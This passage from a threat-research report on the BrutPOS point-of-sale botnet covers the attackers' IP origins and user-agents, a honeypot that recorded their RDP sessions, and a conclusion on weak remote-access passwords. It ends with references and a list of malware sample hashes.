Two of the IP addresses were from PEOPLE-NET, an ISP in Ukraine. In both cases the "User-Agent" indicates that the requests were coming from an Alcatel mobile phone running Android:"Mozilla/5.0 (Linux; Android 4.1.1; ALCATEL ONE TOUCH 5020D Build/JRO03C) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.72 Mobile Safari/537.36 OPR/19.0.1340.69721"

Another Ukraine IP address, from the UKRTELNET-ADSL ISP, was also used. However, the "User-Agent" in this case was FireFox:

"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0"

There were also connections from an IP range in Russia assigned to the network "Macroregional\_South" in Volvograd.

In addition to these connections there were also connections from the U.K. and France, however, these connections were made using VPN services provided by atomintersoft.com and vpnlux.net.

#### **Honeypot**

In order to understand the attacker's intentions, we decided to setup a Windows 2008 R2 Server with POS software and allow the attackers to compromise it. In addition to POS software, we also put documents with fake credit card information on the Desktop. By mimicking the traffic generated by the infected systems under the attackers control, we were able send a username and password combination of "micros" and "admin" to the C2. We then waited for the attackers to connect.

We saw the attackers connect to the RDP instance 27 minutes after the fake username and password combination were sent to the C2. The attackers connected from three IP addresses. One of the IP addresses was in the same Ukrainian IP address range assigned to PEOPLE-NET that we saw in the C2 logs. Another was the same VPN based in the UK, while the third was assigned to INETHN in Honduras.

After connecting, the attackers immediately opened the document containing fake credit card information, then exited the system shortly after. The second access attempt occurred 4 minutes later, with little activity. The third access occurred 18 minutes later. The attackers, on the third access, then attempted to open the POS software; which was unsuccessful. The fourth access happened two minutes later, with very little activity. The fifth and final access happened approximately 4 hours later, which led the attackers to format the drive, thus attempting to wipe data trails.

## **Conclusion**

POS systems remain a high priority target for cybercriminals. Based on a simple scanning attack, the attackers in this case were able leverage their botnet of over 5000 machines in order to acquire access to 60 systems in two weeks.

While new malware and more advanced attacks are taking place, standard attacks against weak passwords for remote administration tools presents a significant threat.

#### **Notes**

1. http://www2.trustwave.com/rs/trustwave/images/2014\_Trustwave\_Global\_Security\_Report.pdf

2. The BrutPOS malware was initially identified in March 2014 but the full scope of the botnet was still unknown at that time. http://www.alienvault.com/open-threat-exchange/blog/botnet-bruteforcing-point-of-sale-via-remote-desktop and http://deepflash.blogspot.ca/2014/02/rdp-bruterforcer-in-wild.html

3. Micros sells POS systems for the retail and hospitality industries http://www.micros.com/.

#### **Acknowledgements**

We would like to thank Josh Gomez for his help and support.

#### **Samples**

4c3d65c1d8e1d7a2815c0031be41efc7: BrutePOS\_Brute

7391ff6f34f79df0ec7571f7afbf8f7a: BrutePOS\_Brute

280d920531ba67d8fd81350877914985: BrutePOS\_Brute

96487eb38687e84405f045f7ad8a115c: BrutePOS\_Brute

c1fab4a0b7f4404baf8eab4d58b1f821: BrutePOS\_Brute

6bcff459fbca8a64f1fd74be433e2450: BrutePOS\_Brute

daae858fe34dcf263ef6230d887b111d: BrutePOS\_Brute

31bd8dd48ac0de3d4da340bf29f4d280: BrutePOS\_Brute

0f2266f63c06c0fee3ff999936c7c10a: BrutePOS\_Brute

4d4fd96fabb1c525eaeeae8f2652ffa6: BrutePOS\_Brute